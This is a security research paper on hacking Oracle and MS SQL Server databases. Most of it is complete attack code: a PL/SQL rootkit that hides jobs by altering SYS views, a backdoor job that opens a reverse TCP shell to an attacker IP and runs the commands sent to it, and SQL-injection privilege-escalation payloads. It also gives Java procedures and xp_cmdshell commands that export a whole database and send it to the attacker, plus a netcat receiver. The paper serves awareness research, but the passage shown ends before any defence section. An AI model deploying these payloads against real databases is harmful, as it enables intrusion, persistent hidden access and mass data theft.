ARGENISS
INFORMATION SECURITY

# Hacking Databases for Owning your Data

**Author:**
**Cesar Cerrudo**
***(cesar>.at.<argeniss>.dot.<com)***
**Esteban Martinez Fayo**
***(esteban>.at.<argeniss>.dot.<com)***## Abstract:

Data theft is becoming a major threat, criminals have identified where the money is. In the last years many databases from fortune 500 companies were compromised causing lots of money losses. This paper will discuss the data theft problem focusing on database attacks, we will show actual information about how serious the data theft problem is, we will explain why you should care about database security and common attacks will be described, the main part of the paper will be the demonstration of unknown and not well known attacks that can be used or are being used by criminals to easily steal data from your databases, we will focus on most used database servers: MS SQL Server and Oracle Database, it will be showed how to steal a complete database from Internet, how to steal data using a database rootkit and backdoor and some advanced database 0day exploits. We will demonstrate that compromising databases is not big deal if they haven't been properly secured. Also it will be discussed how to protect against attacks so you can improve database security at your site.

## Introduction:

"By one estimate, 53 million people have had data about themselves exposed over the past 13 months" - InformationWeek, 03/20/2006 [1]
That is old news, right now the number of people that have had their data exposed is more than 100 million!
This is just starting, attacks will increase in number and sophistication.

In the next image you can see the Top 10 Customer Data-Loss Incidents as of March 2006:

| Top 10 Customer Data-Loss Incidents | | |
|---|---|---|
| **Company/Organization** | **No. of affected** | **Date of initial customers disclosure** |
| CardSystems | 40 million | June 17, 2005 |
| Citigroup | 3.9 million | June 6, 2005 |
| DSW Shoe Warehouse | 1.4 million | March 8, 2005 |
| Bank of America | 1.2 million | Feb. 25, 2005 |
| Wachovia, Bank of America, PNC Financial Services Group, Commerce Bancorp | 676,000 | April 28, 2005 |
| Time Warner | 600,000 | May 2, 2005 |
| Georgia Department of Motor Vehicles | 465,000 | April 2005 |
| LexisNexis | 310,000 | March 9, 2005 |
| University of Southern California | 270,000 | July 19, 2005 |
| Marriott International | 206,000 | Dec. 28, 2005 |
| Note: As of March 2006<br>Data: Privacy Rights Clearinghouse, InformationWeek | | |

If you want to be more scared just take a look at:

http://www.privacyrights.org/ar/ChronDataBreaches.htmThere, a chronology of data breaches is kept up to date by Privacy Rights Clearinghouse [2].

These data breaches not only prejudice people that has their data compromised, the biggest damage is caused to the company affected by the breach, in order to illustrate this let's see some estimated money loses of some companies that didn't take care of the data:

- ChoicePoint: $15 million
- B.J.'s Wholesale: $10 million
- Acxiom: $850,000
- Providence Health System: $9 million

Those numbers speak by themselves.

Data about people has more value than people think, let's see and estimation of how much personal data worth (Open market pricing of personal data from Swipe Toolkit [3]) :

| Data | Amount |
|---|---|
| Address | $0.50 |
| Phone number | $0.25 |
| Unpublished phone number | $17.50 |
| Cell phone number | $10 |
| Date of birth | $2 |
| Social Security number | $8 |
| Driver's license | $3 |
| Education | $12 |
| Credit history | $9 |
| Bankruptcy details | $26.50 |
| Lawsuit information | $2.95 |
| Sex offender | $13 |
| Workers' comp history | $18 |
| Military record | $35 |

You can see why cyber criminals are going for your data, of course on black market the prices won't be the same (maybe yes), but 20% of these prices multiplied by let's say 100,000 records it's good money for a point and click few minutes job (hack).

## Why database security?:

You must care about database security because databases are where your most valuable data rest:

- Corporate data.
- Customer data.
- Financial data.
- Etc.

When your databases stop working your company stops working too, try to do a quickestimation about how much money you will lose if your databases stop working for a couple of hours, for a day, a week, etc. instantly you will realize that your databases are the most important thing in your company. I was talking about databases stop working without mentioning a reason, what about if your databases get hacked, then your company can lose millions, in worst case it can run out of business.

You must comply with regulations, laws, etc.:

- Sarbanes Oxley (SOX).
- Payment Card Industry (PCI) Data Security Standard.
- Healthcare Services (HIPAA) .
- Financial Services (GLBA) .
- California Senate Bill No. 1386 .
- Data Accountability and Trust Act (DATA).
- Etc.

And that list gets bigger every day, but complying with regulations and laws is not our topic right now, it's deserves another paper.

Database vulnerabilities affect all database vendors, I know it's old news but guess what? it's still a big issue, some vendors as our loved Oracle (DB2 doesn't seem much better!!) are more affected than others. For instance, on 2006 Oracle released 4 Critical Patch Updates related with database server, more than 20 remote (no authentication required) vulnerabilities were fixed, but that's not the worst new, currently there are more than 50 vulnerabilities that are still un-patched on Oracle Database, so no matter if your database servers are up to date with patches they still can be easily hacked.
To give an idea of how buggy are database servers let me quickly mention how many 0days Argeniss currently has:

- DB2: 8
- Informix: 2
- Oracle: >50

Nowadays perimeter defense is strong and secure but that's not enough, databases have many entry points such as web applications, internal networks, partners networks, etc. Any regular database user can hack a database if it's not properly monitored. No matter if operating systems and networks are properly secured, databases still could: be mis-configured, have weak passwords, be vulnerable to unknown and known vulnerabilities, etc.

## How databases are hacked?:

It's important to mention how databases are hacked, having this in mind helps you to better protect them. Let's enumerate some common attacks.

***Password guessing/brute-forcing:***
If passwords are blank or not strong they can be easily guessed/brute-forced. After a valid user account is found is easy to complete compromise the database, especially if the database is Oracle.

***Passwords and data sniffed over the network:***
If encryption is not used, passwords and data can be easily sniffed.

***Exploiting mis-configurations:***
Some database servers are open by default. Lots of functionality enabled and most of the time insecurely configured.### *Delivering a Trojan:*

This is not a common database server attack but it's something we are researching and the results are scary, soon we will have one beautiful beast ready, maybe on next paper you will know it.

A trojan can be delivered by email, p2p, IM, CD, DVD, pen drive, etc. Once it gets executed on a desktop computer by a company employee, it will get database servers and users information in an automatic and stealth way using ODBC, OLEDB, JDBC configured connections, sniffing, etc. When enough information is collected the trojan can connect to database servers, it could try default accounts if necessary. After a successful login it will be ready to steal data, it could run a 0day to elevate privileges to own the complete database server and also install a database rootkit to hide its actions. All the previous steps will be repeated on every database server found. The trojan can send the stolen data encrypted back to attacker by email, HTTP, covert channel, etc.

### *Exploiting known/unknown vulnerabilities:*

Attackers can exploit buffer overflows, SQL Injection, etc. in order to own the database server. The attack could be through a web application by exploiting SQL Injection so no authentication is needed. In this way databases can be hacked from Internet and firewalls are complete bypassed. This is one of the easiest and preferred method that criminals use to steal sensitive information such as credit cards, social security numbers, customer information, etc.

### *Stealing disks and backup tapes:*

This is something that is not commonly mentioned, companies always say that disks or backups were lost :)

If data files and backed up data are not encrypted, once stolen data can be easily compromised.

### *Installing a rootkit/backdoor:*

By installing a rootkit actions and database objects can be hidden so administrators won't notice someone hacked the database and continues having access. A database backdoor can be used, designed to steal data and send it to attacker and/or to give the attacker stealth and unrestricted access at any given time.

## Oracle Database attacks:

Now let's see some attacks for Oracle databases.

### *Stealing data using a rootkit and backdoor:*

To steal data from a database the best option seems to be the combination of a database rootkit and a database backdoor. This will allow an attacker to administer a database from a remote location and to be hidden from the DBA.

### *Oracle Database Rootkits:*

A rootkit is a set of tools used by an attacker after hacking a computer system that hides logins, processes, etc. It is commonly used to hide the operation of an attacker in a compromised system. Rootkits are more widespread in Operating Systems but the idea is applicable to databases too.

There are different ways to implement rootkits in Oracle databases, for more information see [7].

This paper shows an example of a rootkit that modifies data dictionary views to hide the attacker activity.

### *Oracle Database Backdoors:*

This kind of backdoors allows attackers to execute commands and queries on the databasefrom a remote location and get the responses from the server.
Attackers don't want to be visible to database administrators, so backdoors can be used in combination with rootkits to hide the backdoor operations from the DBA.

### *Implementing an Oracle Database Backdoor:*

To implement an Oracle Database Backdoor an attacker can write a program in PL/SQL, Java or a combination of both.

This program will do basically three things:

- Use built-in network functionality to open a connection to the attacker's host.
- Read the connection and execute the commands the attacker sends.
- Write to the opened connection the output of the commands.

This program (the backdoor) can be scheduled, using the Job functionality, to run periodically, so if the connection is lost or the database instance is restarted, the attacker will get connected at a later time.
In order to avoid detection, the communication between the backdoor and the attacker's host can be encrypted or encoded in some way that is not detected by an IDS or IPS and that is not understandable to someone that is looking at the network traffic.

## *Proof-of-concept example of a Backdoor and Rootkit:*

This example consists of two parts. One part are the PL/SQL scripts that needs to be run on the Oracle Database server with administrator privileges (the attacker will have to run these scripts using an exploit to elevate privileges or get administrative access to the server) and the other part is the Backdoor Console.

### *Backdoor Console:*

The Backdoor Console is a GUI application that the attacker runs on his/her computer. It allows the attacker to:

- Send commands to the Backdoor and receive the output.
- View information about the deployed Backdoor.
- Configure the Backdoor.
- Manage multiple Backdoors.

### *Communication between the Backdoor and the Backdoor Console:*

The Backdoor installed in the database server and the Backdoor Console that is running on the attacker's host use TCP/IP to communicate. The Backdoor Console listens on a predefined TCP port (4444) waiting for connections from the database server Backdoor.

When the Backdoor starts, it opens an outgoing TCP connection to a predefined host and port where the Backdoor Console is listening. The first message that the Backdoor sends, contains information about the owned database: Database Server type (Oracle, SQL Server), Version, Database name and Database ID.**Backdoor Console screenshot**

Then the Backdoor enters a loop repeating these operations:

- Reads from the TCP/IP connection and executes the commands it receives from the Backdoor Console.
- Sends the output to the Backdoor Console.
- Sends an "[[EnD]]" string meaning there is no more output for the command.

It loops until the "EXIT" command is received. When the Backdoor receives the EXIT command, it closes the TCP connection.

**Communication between the Backdoor Console and the Backdoor installed in the database**### *PL/SQL Scripts:*

These are PL/SQL scripts that will install (or uninstall) the rootkit and the backdoor in an Oracle database.

### *OracleRootkit.sql:*

This script creates a function that modifies the data dictionary views DBA_JOBS, DBA_JOBS_RUNNING, KU$_JOB_VIEW to hide the backdoor job.
The function can be injected in any SQL Injection vulnerability where a function call can be injected as is the case of many SQL Injection vulnerabilities recently found in Oracle software.

Below is the script that installs the backdoor. The original views are altered to add a condition in the WHERE clause so the backdoor job is not returned. In red you can see what is added to the original view definition.

```
CREATE OR REPLACE
FUNCTION ins_rootkit RETURN VARCHAR2 AUTHID CURRENT_USER AS
  PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS" ("JOB",
"LOG_USER", "PRIV_USER", "SCHEMA_USER", "LAST_DATE", "LAST_SEC", "THIS_DATE",
"THIS_SEC", "NEXT_DATE", "NEXT_SEC", "TOTAL_TIME", "BROKEN", "INTERVAL",
"FAILURES", "WHAT", "NLS_ENV", "MISC_ENV", "INSTANCE") AS
  select JOB, lowner LOG_USER, powner PRIV_USER, cowner SCHEMA_USER,
    LAST_DATE, substr(to_char(last_date,''HH24:MI:SS''),1,8) LAST_SEC,
    THIS_DATE, substr(to_char(this_date,''HH24:MI:SS''),1,8) THIS_SEC,
    NEXT_DATE, substr(to_char(next_date,''HH24:MI:SS''),1,8) NEXT_SEC,
    (total+(sysdate-nvl(this_date,sysdate)))*86400 TOTAL_TIME,
    decode(mod(FLAG,2),1,''Y'',0,''N'',''?'') BROKEN,
    INTERVAL# interval, FAILURES, WHAT,
    nlsenv NLS_ENV, env MISC_ENV, j.field1 INSTANCE
  from sys.job$ j WHERE j.what not like ''DECLARE l_cn UTL_TCP.CONNECTION;%''';

  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS_RUNNING"
("SID", "JOB", "FAILURES", "LAST_DATE", "LAST_SEC", "THIS_DATE", "THIS_SEC",
"INSTANCE") AS
  select v.SID, v.id2 JOB, j.FAILURES,
    LAST_DATE, substr(to_char(last_date,''HH24:MI:SS''),1,8) LAST_SEC,
    THIS_DATE, substr(to_char(this_date,''HH24:MI:SS''),1,8) THIS_SEC,
    j.field1 INSTANCE
  from sys.job$ j, v$lock v
  where v.type = ''JQ'' and j.job (+)= v.id2 and j.what not like ''DECLARE l_cn
UTL_TCP.CONNECTION;%''';

  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."KU$_JOB_VIEW" OF
"SYS"."KU$_JOB_T"
  WITH OBJECT IDENTIFIER (powner_id) AS
  select ''1'',''0'',
        u.user#, j.powner, j.lowner, j.cowner, j.job,
        TO_CHAR(j.last_date, ''YYYY-MM-DD:HH24:MI:SS''),
        TO_CHAR(j.this_date, ''YYYY-MM-DD:HH24:MI:SS''),
        TO_CHAR(j.next_date, ''YYYY-MM-DD:HH24:MI:SS''),
        j.flag, j.failures,
      REPLACE(j.interval#, '''''''', ''''''''''''),
        REPLACE(j.what, '''''''', ''''''''''''),
        REPLACE(j.nlsenv, '''''''', ''''''''''''),
      j.env, j.field1, j.charenv
  from   sys.job$ j, sys.user$ u
  where  j.powner = u.name and j.what not like ''DECLARE l_cn
UTL_TCP.CONNECTION;%''';
``````
  COMMIT;
  RETURN '';
END;
```

***OracleBackdoor.sql:***
This script creates a function that submits a job that reads commands from the attacker host, executes them and sends the command output back to the attacker.

This is the script contents with comments in green:

Create a function named ins_backdoor that executes as the calling user and is defined as an autonomous transaction. These characteristics are required so this function can then be used in a SQL injection exploit.

```
CREATE OR REPLACE
FUNCTION ins_backdoor RETURN VARCHAR2 AUTHID CURRENT_USER AS
  PRAGMA AUTONOMOUS_TRANSACTION;
  job_id NUMBER;
BEGIN
```

Submit a database job using the job functionality in DBMS_JOB. For the TCP/IP communication with the Backdoor Console it uses the UTL_TCP Oracle standard package.

```
DBMS_JOB.SUBMIT(job_id, 'DECLARE l_cn UTL_TCP.CONNECTION;
  l_ret_val PLS_INTEGER;
  l_sqlstm VARCHAR2(32000);
  l_thecursor INTEGER;
  l_columnvalue VARCHAR2(2000);
  l_status INTEGER;
  l_colcnt NUMBER DEFAULT 0;
  l_desc_t DBMS_SQL.DESC_TAB;
BEGIN
```

Open a connection to the attacker host where the Backdoor Console is running. In this script it is hardcoded to 192.168.253.1 and the TCP port is 4444. You can change it to any other value.

```
  l_cn := UTL_TCP.OPEN_CONNECTION(''192.168.253.1'', 4444, 1521);
```

Get the information about the database and send it over the TCP connection as an XML document.

```
  SELECT DBID, NAME INTO l_colcnt, l_sqlstm FROM V$DATABASE;
  SELECT banner INTO l_columnvalue FROM V$VERSION WHERE ROWNUM = 1;
  l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''<?xml version="1.0" encoding="utf-8" ?
><IncommingConn xmlns="http://tempuri.org/IncomingBackdoorConn.xsd"
DBType="Oracle" ServerVersion="'' || l_columnvalue || ''" DBName="'' || l_sqlstm
|| ''" DBID="'' || l_colcnt || ''"/>'');
  LOOP
    l_sqlstm := UTL_TCP.GET_LINE(l_cn, TRUE);
    EXIT WHEN UPPER(l_sqlstm) = ''EXIT'';
    BEGIN
      l_thecursor := DBMS_SQL.OPEN_CURSOR;
```

If the received SQL command is a SELECT it will first get all the column names and send them so the Backdoor Console displays them as the column headers in a grid.

```
      IF(SUBSTR(LTRIM(UPPER(l_sqlstm)), 1, 7)) = ''SELECT '' THEN
``````
        DBMS_SQL.PARSE(l_thecursor, l_sqlstm, DBMS_SQL.NATIVE);
        DBMS_SQL.DESCRIBE_COLUMNS(l_thecursor, l_colcnt, l_desc_t);
        FOR i IN 1 .. l_colcnt LOOP
          l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''' || l_desc_t(i).col_name);
          DBMS_SQL.DEFINE_COLUMN(l_thecursor, i, l_columnvalue, 2000);
        END LOOP;
        l_ret_val := UTL_TCP.WRITE_LINE(l_cn,   '''');

        DBMS_SQL.DEFINE_COLUMN(l_thecursor, 1, l_columnvalue, 2000);
        l_status := DBMS_SQL.EXECUTE(l_thecursor);
        LOOP
          EXIT WHEN(DBMS_SQL.FETCH_ROWS(l_thecursor) <= 0);
          FOR i IN 1 .. l_colcnt
          LOOP
            DBMS_SQL.COLUMN_VALUE(l_thecursor, i, l_columnvalue);
            l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''' || l_columnvalue);
          END LOOP;
          l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''');
        END LOOP;
        DBMS_SQL.CLOSE_CURSOR(l_thecursor);
      ELSE
```

If the received SQL command is not a SELECT just execute it using EXECUTE IMMEDIATE.

```
        EXECUTE IMMEDIATE(l_sqlstm);
        l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''PL/SQL successfully
completed.'');
      END IF;
    EXCEPTION
```

If there are any errors, send the description over the connection.

```
    WHEN OTHERS THEN
      l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''ORACLE ERROR: '' || sqlerrm);
    END;
    l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''[[EnD]]'');
  END LOOP;
  UTL_TCP.CLOSE_CONNECTION(l_cn);
END;
```

SYSDATE + 10/86400 is the time when the job must start for the first time. It is 10 seconds after the submission.
'SYSDATE + 1/1440' means that the job will run again every one minute.

```
', SYSDATE + 10/86400, 'SYSDATE + 1/1440');
  COMMIT;
  RETURN '';
END;
```

***CleanOracleBackdoor.sql:***
This script removes all the Backdoor Jobs. To do this it will search for all the Database Jobs starting with 'DECLARE L_CN UTL_TCP.CONNECTION;' and remove them using DBMS_JOB.REMOVE.

```
DECLARE
  CURSOR l_cur_jobs IS
    SELECT JOB FROM JOB$ WHERE WHAT LIKE 'DECLARE l_cn UTL_TCP.CONNECTION;%';
  l_rec l_cur_jobs % rowtype;
``````
BEGIN
  OPEN l_cur_jobs;
  LOOP
    FETCH l_cur_jobs INTO l_rec;
    EXIT WHEN l_cur_jobs % NOTFOUND;
    DBMS_JOB.REMOVE(l_rec.job);
    COMMIT;
  END LOOP;
  COMMIT;
END;
```

***CleanOracleRootkit.sql:***
Restores the jobs data dictionary views to its original state.
It's similar to OracleRootkit.sql but without the conditions that were added to hide the backdoor (text in red).

***Executing these scripts as a DBA user:***

As discussed earlier, these scripts need to be run on the database server as a user with DBA privileges. In the previous section 'How databases are hacked?' we mention and described some of the techniques that attackers could use to achieve this.

***As a low privilege user connected to the Database:***
For this example we will use a PL/SQL injection vulnerability to elevate privileges and execute the functions we just created with DBA privileges.
The vulnerability is in the CHANGE_SET parameter of DBMS_CDC_SUBSCRIBE.GET_SUBSCRIPTION_HANDLE procedure. To exploit this vulnerability we can execute this:

```
DECLARE
  P_CHANGE_SET VARCHAR2(32767);
  P_DESCRIPTION VARCHAR2(32767);
  P_SUBSCRIPTION_HANDLE NUMBER;
BEGIN
  P_CHANGE_SET := '''||SCOTT.ins_rootkit()||''';
  P_DESCRIPTION := 'AA';
  P_SUBSCRIPTION_HANDLE := 1;
  SYS.DBMS_CDC_SUBSCRIBE.GET_SUBSCRIPTION_HANDLE(P_CHANGE_SET, P_DESCRIPTION,
P_SUBSCRIPTION_HANDLE);
END;
```

To install the backdoor just change ins_rootkit for ins_backdoor.

***As a web application user:***
Using a web application vulnerable to SQL injection, an attacker can still install a Rootkit and a Backdoor even if he doesn't have direct access to the Database Server.
The file TableEmpSearch.asp is an example of a web page that is vulnerable to SQL injection attacks (the Search parameter is vulnerable). The vulnerability allows a malicious web user to inject a function call. This function will get executed as the web application database user.
Now we will see that there is a built-in function in Oracle that will help exploit this web application vulnerability.

***DBMS_XMLQUERY.GETXML:***
There is a function (available since Oracle 9i Release 1) called GETXML in package DBMS_XMLQUERY that executes a query and returns the result in XML format. By default it has EXECUTE privilege granted to PUBLIC. The interesting part is that it allows to execute anonymous PL/SQL blocks and creating an autonomous transaction executes not only queriesbut also DML and DDL statements. No privilege elevation exists here, but this can be used to exploit more easily the many SQL Injection vulnerabilities that require a function to be created and also to easily exploit a SQL injection in a web application with an Oracle Database backend.

To execute PL/SQL blocks as the web database user an attacker can submit this in the Search parameter of the web page:

```
'||dbms_xmlquery.getXml('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute
immediate '' ANY PL/SQL BLOCK ''; commit; end; ', 0)||'
```

This results in the next PL/SQL being executed by the web database user:

```
SELECT EMPNO, ENAME, JOB FROM SCOTT.EMP WHERE ENAME LIKE ''||
dbms_xmlquery.getXml('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute
immediate '' ANY PL/SQL BLOCK ''; commit; end; ', 0)||'%'
```

We will assume that the web database user doesn't have DBA privileges but the CREATE PROCEDURE privilege. So we will create a function that installs the backdoor and later we will exploit a SQL injection vulnerability in one of the Oracle packages to execute this function as SYS.

To create the function to install the Backdoor Job an attacker can send this to the web page parameter vulnerable to SQL injection:

```
'||dbms_xmlquery.getXml(  'declare    PRAGMA AUTONOMOUS_TRANSACTION;   begin
execute immediate ''CREATE OR REPLACE FUNCTION ins_backdoor RETURN VARCHAR2
AUTHID CURRENT_USER AS   PRAGMA AUTONOMOUS_TRANSACTION;   job_id NUMBER;
l_count NUMBER;   BEGIN   execute immediate ''''SELECT COUNT(*) FROM JOB$ WHERE
WHAT LIKE ''''''''DECLARE l_cn UTL_TCP.CONNECTION;%'''''''''''' INTO L_COUNT; if
l_count = 0 then DBMS_JOB.SUBMIT(job_id, ''''DECLARE l_cn UTL_TCP.CONNECTION;
l_ret_val PLS_INTEGER;   l_sqlstm VARCHAR2(32000);   l_thecursor INTEGER;
l_columnvalue VARCHAR2(2000);   l_status INTEGER;   l_colcnt NUMBER DEFAULT 0;
l_desc_t DBMS_SQL.DESC_TAB; BEGIN   l_cn :=
UTL_TCP.OPEN_CONNECTION(''''''''192.168.253.1'''''''', 4444, 1521);   SELECT
DBID, NAME INTO l_colcnt, l_sqlstm FROM V$DATABASE;   SELECT banner INTO
l_columnvalue FROM V$VERSION WHERE ROWNUM = 1;   l_ret_val :=
UTL_TCP.WRITE_LINE(l_cn, ''''''''<?xml version="1.0" encoding="utf-8" ?
><IncommingConn xmlns="http://tempuri.org/IncomingBackdoorConn.xsd"
DBType="Oracle" ServerVersion="'''''''' || l_columnvalue || ''''''''"
DBName="'''''''' || l_sqlstm || ''''''''" DBID="'''''''' || l_colcnt ||
''''''''"/>'''''''');   LOOP     l_sqlstm := UTL_TCP.GET_LINE(l_cn, TRUE);
EXIT WHEN UPPER(l_sqlstm) = ''''''''EXIT'''''''';     BEGIN     l_thecursor :=
DBMS_SQL.OPEN_CURSOR;        IF(SUBSTR(LTRIM(UPPER(l_sqlstm)), 1, 7)) =
''''''''SELECT '''''''' THEN        DBMS_SQL.PARSE(l_thecursor, l_sqlstm,
DBMS_SQL.NATIVE);        DBMS_SQL.DESCRIBE_COLUMNS(l_thecursor, l_colcnt,
l_desc_t);        FOR i IN 1 .. l_colcnt LOOP          l_ret_val :=
UTL_TCP.WRITE_LINE(l_cn, '''''''''''''''' || l_desc_t(i).col_name);
DBMS_SQL.DEFINE_COLUMN(l_thecursor, i, l_columnvalue, 2000);        END LOOP;
l_ret_val := UTL_TCP.WRITE_LINE(l_cn,  '''''''''''''''');
DBMS_SQL.DEFINE_COLUMN(l_thecursor, 1, l_columnvalue, 2000);        l_status :=
DBMS_SQL.EXECUTE(l_thecursor);        LOOP          EXIT
WHEN(DBMS_SQL.FETCH_ROWS(l_thecursor) <= 0);        FOR i IN 1 .. l_colcnt
LOOP        DBMS_SQL.COLUMN_VALUE(l_thecursor, i, l_columnvalue);
l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''''''''''''''' || l_columnvalue);
END LOOP;          l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''''''''''''''');
END LOOP;        DBMS_SQL.CLOSE_CURSOR(l_thecursor);        ELSE        EXECUTE
IMMEDIATE(l_sqlstm);        l_ret_val := UTL_TCP.WRITE_LINE(l_cn,
''''''''PL/SQL successfully completed.'''''''');       END IF;    EXCEPTION
WHEN OTHERS THEN       l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''''''''ORACLE
ERROR: '''''''' || sqlerrm);     END;    l_ret_val := UTL_TCP.WRITE_LINE(l_cn,
''''''''[[EnD]]'''''''');   END LOOP;   UTL_TCP.CLOSE_CONNECTION(l_cn); END;
'''', SYSDATE + 10/86400, ''''SYSDATE + 1/1440''''); end if; COMMIT; return
''''''''; END;''; commit; end; '  , 0 )||'
```The backdoor job is not created yet. To create it the attacker needs to execute the function ins_backdoor that have just created as a DBA user. To do this the attacker can send this exploit to the web application vulnerable parameter:

```
'||SYS.DBMS_METADATA.GET_DDL('AA'' || scott.ins_backdoor || ''','')||'
```

It exploits an Oracle vulnerability in SYS.DBMS_METADATA.GET_DDL (see [8] and [9]) to execute the function scott.ins_backdoor under the SYS user security context.

In a similar way that the backdoor was installed the rootkit can also be installed using a web application vulnerable to SQL injection.

## *Stealing a complete database from Internet:*

This is a very simple example of how a complete Oracle database can be stolen from the Internet using an exploit or a backdoor. The database contents are sent compressed using an outgoing connection initiated from the Oracle database server host to the attacker host.

This example consists of two scripts that needs to be run after the database has been compromised (require DBA privilege). The scripts work on all platforms where Oracle runs. There are two different versions of the scripts one for *nix and another for Windows, being the only difference between them the path locations for files and directories.

### *export_and_zip.sql:*

In this script we create two stored procedures using the Java functionality provided by Oracle to get access to the Operating System.

```
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_EXECUTEOS" AS
import java.lang.*;
import java.io.*;

public class ExecuteOS
{
```

This Java function creates a text file that will be used to call the Oracle exp utility to export all the database contents to a file.
Parameters:
parfile: File name for the text parameter file that will be created.
export: File name for the exported file.

```
  public static void createParfile (String parfile, String export) throws
IOException
  {
    File fileOut = new File (parfile);
    FileWriter fw = new FileWriter (fileOut);
    fw.write("full=y\n");
    fw.write("userid=\"/ as sysdba\"\n");
    fw.write("file=" + export + "\n");
    fw.close();
  }
```

This Java function executes as an OS command the string cmd passed as a parameter.

```
  public static void execOSCmd (String cmd) throws IOException,
java.lang.InterruptedException
  {
    Process p = Runtime.getRuntime().exec(cmd);
``````
    p.waitFor();
  }
};


CREATE OR REPLACE PROCEDURE "PROC_EXECUTEOS" (p_command varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.execOSCmd (java.lang.String)';

CREATE OR REPLACE PROCEDURE "PROC_CREATEPARFILE" (p_parfile varchar2, p_export
varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.createParfile (java.lang.String, java.lang.String)';
```

Execute the Java stored procedures to: Create a parameter file for exp utility, Run the exp utility to export the database and Compress the exported file with a Zip utility.
Path locations are different so we have two versions one for Window and another for *nix

```
-- Windows
BEGIN
  PROC_CREATEPARFILE('C:\parfile.txt', 'c:\export.dmp');
  PROC_EXECUTEOS ('exp parfile=C:\parfile.txt');
  PROC_EXECUTEOS ('zip c:\export.zip c:\export.dmp');
END;


-- *nix
BEGIN
  PROC_CREATEPARFILE('parfile.txt', 'export.dmp');
  PROC_EXECUTEOS ('../bin/exp parfile=../parfile.txt');
  PROC_EXECUTEOS ('/usr/bin/zip export.zip export.dmp');
END;
```

So, this script creates an export file in the server host, containing all the data in the database compressed in Zip format. Now we need to send the file over the network to the attacker host.

***send_zip.sql:***
This script uses the Java functionality available in Oracle Database Server to open an outgoing TCP connection from the database server to the attacker remote host at a given TCP port number. Once this connection is opened, the script sends all the contents in the exported Zip file over this connection.

```
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_FILESEND" AS
import java.lang.*;
import java.io.*;
import java.net.*;

public class FileSend
{
```

This Java function uses the network functionality in java.net.* to send a local file over a TCP/IP connection to a remote site.

```
  public static void fileSend(String myFile, String host, int port) throws
Exception
  {
    int length;
    byte buffer[] = new byte[1024];
``````
    File binaryFile = new File(myFile);
    FileInputStream inpStream = new FileInputStream(myFile);
    Socket sock = new Socket(host, port);
    DataOutputStream dos = new DataOutputStream(sock.getOutputStream());
    DataInputStream dis = new DataInputStream(sock.getInputStream());

    while ((length = inpStream.read(buffer)) != -1) {
      dos.write(buffer, 0, length);
      dos.flush();
    }

    sock.close();
    inpStream.close();
  }
};
```

```
CREATE OR REPLACE PROCEDURE "PROC_FILESEND" (myFile varchar2, Hostname2
varchar2, Port PLS_INTEGER)
AS LANGUAGE JAVA
NAME 'FileSend.fileSend (java.lang.String, java.lang.String, int)';
```

Execute the Java Stored procedure to send the exported file (export.zip) from the database server to the attacker's host (192.168.253.1 TCP port 4445).

```
-- Windows
exec PROC_FILESEND ('c:\export.zip', '192.168.253.1', 4445);

-- *nix
exec PROC_FILESEND ('./dbs/export.zip', '192.168.253.1', 4445);
```

To receive the compressed file with all the database contents, the attacker can use the netcat utility to redirect what is received in a TCP port to a file. This can be done with the following command:

```
nc -p 4445 -l > oracle-db.zip
```

## MS SQL Server attacks:

Let's see some attacks for MS SQL Server.

### *Stealing a complete database from Internet:*

Stealing a complete database is not big deal once you get access to the database server and you have enough privileges, you only have to run the next sentences:

```
--Backup the database
        BACKUP DATABASE databasename TO DISK ='c:\windows\temp\out.dat'
--Compress the file (you don't want a 2gb file)
        EXEC xp_cmdshell 'makecab c:\windows\temp\out.dat c:\windows\temp\out.cab'
--Get the backup by copying it to your computer.
        EXEC xp_cmdshell 'copy c:\windows\temp\out.cab \\yourip\share'
        --Or by any other way (tftp, fftp, http, email, etc.)
--Erase the files
        EXEC xp_cmdshell 'del c:\windows\temp\out.dat c:\windows\temp\out.cab'
```

The previous sentences could be executed by exploiting SQL injection in a web application ifthe web application has enough privileges which is not uncommon, 'sa' or other administrative account are often used by web developers to connect to MS SQL Server.
Data can be compressed 10:1 or more, so 1Gb database will be 100Mb so it's not difficult to steal big amounts of data.

## *Stealing data with a couple of clicks:*

There is this old tool called DataThief, it's just a pretty basic PoC I built on 2002, yes it's 5 years old, what it's amazing is that it still works and that's the reason why it's mentioned here, to show that how a simple and old tool can be easily used to steal data by just point and click.
This tool exploits SQL Injection and it works even if you can't get results nor errors back on the web application. It uses a technique that won't be detailed here but you can look at [4] for full details, basically it makes attacked web application backend SQL Server connect to an attacker SQL Server and copy all available data, it uses OpenRowset functionality so there is no need of elevated privileges, on SQL Server 2000 it's enabled by default, on SQL Server 2005 it's not enabled by default but if the functionality has been enabled because specific needs then it can be abused. In order for this tool to work the backend SQL Server should be able to connect to attacker SQL Server.
This is a point and click tool very easy to use that unfortunately has been used by bad guys to steal data, that's the reason why it was taken off line some time ago.

To use the tool you first need to have your own (or not) MS SQL Server where the tool will copy the available data, you have to setup the connection parameters at the very top of the tool, then you need to find a SQL injection entry point in a web application and set the URL and parameters adding <***> where SQL statements will be automatically injected to, also you have to set the HTTP method used to send the data to web application, after that you only need to start making click and you will get all the data available.This tool is available together with this paper and it has a help document that give more details on how to use it.

### *Stealing SQL Server account credentials and use them to connect back to SQL Server:*

